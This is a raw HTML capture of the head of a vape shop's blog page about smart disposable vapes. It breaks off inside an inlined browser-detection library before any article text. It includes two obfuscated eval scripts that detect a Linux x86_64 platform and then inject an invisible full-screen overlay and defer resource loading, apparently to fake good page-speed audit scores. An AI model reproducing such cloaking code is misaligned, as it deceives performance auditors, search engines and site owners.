

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://generalvape.com/blog/what-is-smart-disposable-vape-where-to-buy-smart-vapes/
body_size: 157643
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>What is smart disposable vape? Where to buy smart vapes? - General Vape</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-m0kor0s1f1" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="og:title" content="What is smart disposable vape? Where to buy smart vapes?" /><meta property="og:url" content="https://generalvape.com/blog/what-is-smart-disposable-vape-where-to-buy-smart-vapes/" /><meta property="og:type" content="article" /><meta property="article:tag" content="smart disposable vape" /><meta property="article:tag" content="smart vape" /><meta property="og:site_name" content="General Vape" /><meta name="keywords" content="Online Vape Shop"><meta name="description" content="What is smart disposable vape? Where to buy smart vapes? Smart Disposable online. GeneralVape.com Official website for Smart Disposable Vape. Cheap Smart vape"><link rel='canonical' href='https://generalvape.com/blog/what-is-smart-disposable-vape-where-to-buy-smart-vapes/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:description" content="What is smart disposable vape? Where to buy smart vapes? Smart Disposable online. GeneralVape.com Official website for Smart Disposable Vape. Cheap Smart vape" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-m0kor0s1f1/product_images/uploaded_images/-2023-09-11-17.59.27.png" />

        
         

        <link href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/product_images/favicon-32x32.png?t&#x3D;1679586236" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        
        <script src='https://generalvape.com/content/ip-detect-table.js'></script>

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
            
            // window.lazySizesConfig = window.lazySizesConfig || {};
            // window.lazySizesConfig.loadMode = 3;
            
            // window.lazySizesConfig.expand = 1000;
            
            // window.lazySizesConfig.expFactor = 2;
            
            // window.lazySizesConfig.preloadAfterLoad = false;
            // window.lazySizesConfig.loadHidden = true;
            
            // window.lazySizesConfig.throttle = 30;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.head_async.js"></script>
        
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500%7CJost:300,400,500,600,700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.font.js" as="script">
        <script async src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.font.js"></script>
        

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/css/theme-f948beb0-3d83-013e-b5cc-62eb4f2c7d4f.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-C2B65NNBZ7');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-C2B65NNBZ7';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-C2B65NNBZ7', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="hjOp8cxQ1-Tgn5aPX8scvap1xD5axxSIWAMXl8te3EE" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript">
var BCData = {};
</script>
<script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2.8();9(a.b=="c d"){2.e("\\n\\n\\n\\f g=\\"h:i;j-k:l;m-3:1;4-o:p-4;q:0;r:0;5:s;3:t;6-5:u;6-3:v;w-x:y;z-A:B;C:D;E:F;\\" G-H=\\"I J: K-L\\"\\7â–¡\\M\\/N\\7\\n      ")}2.O();',51,51,'||document|height|word|width|max|u003e|open|if|navigator|platform|Linux|x86_64|write|u003cdiv|style|position|absolute|font|size|12px|line||wrap|break|top|left|96vw|96vh|99vw|99vh|pointer|events|none||index|99999999999|color|transparent|overflow|hidden|data|optimizer|Speed|Boost|pagespeed|javascript|u003c|div|close'.split('|'),0,{}))</script>
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}',62,83,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1002855465","timezone_offset":"-5.0","timestamp":"2026-01-21T07:49:26.13260000Z","visit_id":"d25d9e9d-c298-43da-a76f-82863e837022","channel_id":1}');
})();
</script>



        


        
    </head>
    <body class="type-blog_post italiano-layout--jewelry">
        
        <script>
            /* UAParser.js v2.0.0-beta.3
               Copyright © 2012-2024 Faisal Salman <f@faisalman.com>
               AGPLv3 License */
            (function(window,undefined){"use strict";var LIBVERSION="2.0.0-beta.3",EMPTY="",UNKNOWN="?",FUNC_TYPE="function",UNDEF_TYPE="undefined",OBJ_TYPE="object",STR_TYPE="string",MAJOR="major",MODEL="model",NAME="name",TYPE="type",VENDOR="vendor",VERSION="version",ARCHITECTURE="architecture",CONSOLE="console",MOBILE="mobile",TABLET="tablet",SMARTTV="smarttv",WEARABLE="wearable",XR="xr",EMBEDDED="embedded",USER_AGENT="user-agent",UA_MAX_LENGTH=500,BRANDS="brands",FORMFACTORS="formFactors",FULLVERLIST="fullVersionList",PLATFORM="platform",PLATFORMVER="platformVersion",BITNESS="bitness",CH_HEADER="sec-ch-ua",CH_HEADER_FULL_VER_LIST=CH_HEADER+"-full-version-list",CH_HEADER_ARCH=CH_HEADER+"-arch",CH_HEADER_BITNESS=CH_HEADER+"-"+BITNESS,CH_HEADER_FORM_FACTORS=CH_HEADER+"-form-factors",CH_HEADER_MOBILE=CH_HEADER+"-"+MOBILE,CH_HEADER_MODEL=CH_HEADER+"-"+MODEL,CH_HEADER_PLATFORM=CH_HEADER+"-"+PLATFORM,CH_HEADER_PLATFORM_VER=CH_HEADER_PLATFORM+"-version",CH_ALL_VALUES=[BRANDS,FULLVERLIST,MOBILE,MODEL,PLATFORM,PLATFORMVER,ARCHITECTURE,FORMFACTORS,BITNESS],UA_BROWSER="browser",UA_CPU="cpu",UA_DEVICE="device",UA_ENGINE="engine",UA_OS="os",UA_RESULT="result",AMAZON="Amazon",APPLE="Apple",ASUS="ASUS",BLACKBERRY="BlackBerry",GOOGLE="Google",HUAWEI="Huawei",LENOVO="Lenovo",LG="LG",MICROSOFT="Microsoft",MOTOROLA="Motorola",SAMSUNG="Samsung",SHARP="Sharp",SONY="Sony",XIAOMI="Xiaomi",ZEBRA="Zebra",PREFIX_MOBILE="Mobile ",SUFFIX_BROWSER=" Browser",CHROME="Chrome",EDGE="Edge",FIREFOX="Firefox",OPERA="Opera",FACEBOOK="Facebook",SOGOU="Sogou",WINDOWS="Windows";var isWindow=typeof window!==UNDEF_TYPE,NAVIGATOR=isWindow&&window.navigator?window.navigator:undefined,NAVIGATOR_UADATA=NAVIGATOR&&NAVIGATOR.userAgentData?NAVIGATOR.userAgentData:undefined;var extend=function(defaultRgx,extensions){var mergedRgx={};var extraRgx=extensions;if(!isExtensions(extensions)){extraRgx={};for(var i in extensions){for(var j in extensions[i]){extraRgx[j]=extensions[i][j].concat(extraRgx[j]?extraRgx[j]:[])}}}for(var k in defaultRgx){mergedRgx[k]=extraRgx[k]&&extraRgx[k].length%2===0?extraRgx[k].concat(defaultRgx[k]):defaultRgx[k]}return mergedRgx},enumerize=function(arr){var enums={};for(var i=0;i<arr.length;i++){enums[arr[i].toUpperCase()]=arr[i]}return enums},has=function(str1,str2){if(typeof str1===OBJ_TYPE&&str1.length>0){for(var i in str1){if(lowerize(str1[i])==lowerize(str2))return true}return false}return isString(str1)?lowerize(str2).indexOf(lowerize(str1))!==-1:false},isExtensions=function(obj,deep){for(var prop in obj){return/^(browser|cpu|device|engine|os)$/.test(prop)||(deep?isExtensions(obj[prop]):false)}},isString=function(val){return typeof val===STR_TYPE},itemListToArray=function(header){if(!header)return undefined;var arr=[];var tokens=strip(/\\?\"/g,header).split(",");for(var i=0;i<tokens.length;i++){if(tokens[i].indexOf(";")>-1){var token=trim(tokens[i]).split(";v=");arr[i]={brand:token[0],version:token[1]}}else{arr[i]=trim(tokens[i])}}return arr},lowerize=function(str){return isString(str)?str.toLowerCase():str},majorize=function(version){return isString(version)?strip(/[^\d\.]/g,version).split(".")[0]:undefined},setProps=function(arr){for(var i in arr){var propName=arr[i];if(typeof propName==OBJ_TYPE&&propName.length==2){this[propName[0]]=propName[1]}else{this[propName]=undefined}}return this},strip=function(pattern,str){return isString(str)?str.replace(pattern,EMPTY):str},stripQuotes=function(str){return strip(/\\?\"/g,str)},trim=function(str,len){if(isString(str)){str=strip(/^\s\s*/,str);return typeof len===UNDEF_TYPE?str:str.substring(0,UA_MAX_LENGTH)}};var rgxMapper=function(ua,arrays){if(!ua||!arrays)return;var i=0,j,k,p,q,matches,match;while(i<arrays.length&&!matches){var regex=arrays[i],props=arrays[i+1];j=k=0;while(j<regex.length&&!matches){if(!regex[j]){break}matches=regex[j++].exec(ua);if(!!matches){for(p=0;p<props.length;p++){match=matches[++k];q=props[p];if(typeof q===OBJ_TYPE&&q.length>0){if(q.length===2){if(typeof q[1]==FUNC_TYPE){this[q[0]]=q[1].call(this,match)}else{this[q[0]]=q[1]}}else if(q.length===3){if(typeof q[1]===FUNC_TYPE&&!(q[1].exec&&q[1].test)){this[q[0]]=match?q[1].call(this,match,q[2]):undefined}else{this[q[0]]=match?match.replace(q[1],q[2]):undefined}}else if(q.length===4){this[q[0]]=match?q[3].call(this,match.replace(q[1],q[2])):undefined}}else{this[q]=match?match:undefined}}}}i+=2}},strMapper=function(str,map){for(var i in map){if(typeof map[i]===OBJ_TYPE&&map[i].length>0){for(var j=0;j<map[i].length;j++){if(has(map[i][j],str)){return i===UNKNOWN?undefined:i}}}else if(has(map[i],str)){return i===UNKNOWN?undefined:i}}return map.hasOwnProperty("*")?map["*"]:str};var windowsVersionMap={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},formFactorsMap={embedded:"Automotive",mobile:"Mobile",tablet:["Tablet","EInk"],smarttv:"TV",wearable:"Watch",xr:["VR","XR"],"?":["Desktop","Unknown"],"*":undefined};var defaultRegexes={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[VERSION,[NAME,PREFIX_MOBILE+"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[VERSION,[NAME,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[NAME,VERSION],[/opios[\/ ]+([\w\.]+)/i],[VERSION,[NAME,OPERA+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[VERSION,[NAME,OPERA+" GX"]],[/\bopr\/([\w\.]+)/i],[VERSION,[NAME,OPERA]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[VERSION,[NAME,"Baidu"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim)\s?(?:browser)?[\/ ]?([\w\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[NAME,VERSION],[/\bddg\/([\w\.]+)/i],[VERSION,[NAME,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[VERSION,[NAME,"UCBrowser"]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[VERSION,[NAME,"WeChat"]],[/konqueror\/([\w\.]+)/i],[VERSION,[NAME,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[VERSION,[NAME,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[VERSION,[NAME,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[VERSION,[NAME,"Smart "+LENOVO+SUFFIX_BROWSER]],[/(avast|avg)\/([\w\.]+)/i],[[NAME,/(.+)/,"$1 Secure"+SUFFIX_BROWSER],VERSION],[/\bfocus\/([\w\.]+)/i],[VERSION,[NAME,FIREFOX+" Focus"]],[/\bopt\/([\w\.]+)/i],[VERSION,[NAME,OPERA+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[VERSION,[NAME,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[VERSION,[NAME,"Dolphin"]],[/coast\/([\w\.]+)/i],[VERSION,[NAME,OPERA+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[VERSION,[NAME,"MIUI"+SUFFIX_BROWSER]],[/fxios\/([\w\.-]+)/i],[VERSION,[NAME,PREFIX_MOBILE+FIREFOX]],[/\bqihu|(qi?ho?o?|360)browser/i],[[NAME,"360"+SUFFIX_BROWSER]],[/\b(qq)\/([\w\.]+)/i],[[NAME,/(.+)/,"$1Browser"],VERSION],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[NAME,/(.+)/,"$1"+SUFFIX_BROWSER],VERSION],[/samsungbrowser\/([\w\.]+)/i],[VERSION,[NAME,SAMSUNG+" Internet"]],[/(comodo_dragon)\/([\w\.]+)/i],[[NAME,/_/g," "],VERSION],[/metasr[\/ ]?([\d\.]+)/i],[VERSION,[NAME,SOGOU+" Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[NAME,SOGOU+" Mobile"],VERSION],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345Explorer)[\/ ]?([\w\.]+)/i],[NAME,VERSION],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[NAME],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[NAME,FACEBOOK],VERSION],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[NAME,VERSION],[/\bgsa\/([\w\.]+) .*safari\//i],[VERSION,[NAME,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[VERSION,[NAME,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[VERSION,[NAME,CHROME+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[NAME,CHROME+" WebView"],VERSION],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[VERSION,[NAME,"Android"+SUFFIX_BROWSER]],[/chrome\/([\w\.]+) mobile/i],[VERSION,[NAME,PREFIX_MOBILE+"Chrome"]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[NAME,VERSION],[/version\/([\w\.\,]+) .*mobile(?:\/\w+ | ?)safari/i],[VERSION,[NAME,PREFIX_MOBILE+"Safari"]],[/iphone .*mobile(?:\/\w+ | ?)safari/i],[[NAME,PREFIX_MOBILE+"Safari"]],[/version\/([\w\.\,]+) .*(safari)/i],[VERSION,NAME],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[NAME,[VERSION,"1"]],[/(webkit|khtml)\/([\w\.]+)/i],[NAME,VERSION],[/(?:mobile|tablet);.*(firefox)\/([\w\.-]+)/i],[[NAME,PREFIX_MOBILE+FIREFOX],VERSION],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[NAME,"Netscape"],VERSION],[/(wolvic)\/([\w\.]+)/i],[NAME,VERSION],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[VERSION,[NAME,FIREFOX+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) 